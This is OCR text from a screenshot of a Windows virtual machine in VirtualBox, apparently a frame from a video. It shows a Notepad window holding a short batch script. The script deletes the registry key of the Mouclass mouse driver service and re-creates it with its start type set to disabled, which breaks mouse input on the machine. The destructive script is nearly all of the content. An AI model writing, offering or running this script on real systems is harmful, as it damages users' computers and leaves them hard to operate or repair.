 Windows [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Recycle Bin
Computer -
Shortcut
delete
hello
dns
Untitled - Notepad
File Edit Format View Help
@echo off
set key="HKEY_LOCAL_MACHINE\system\CurrentControlSet\Services\Mouclass"
reg delete %key%
reg add %key% /v Start /t REG_DWORD /d 4
5:28 AM
7/15/2017
Right Ctrl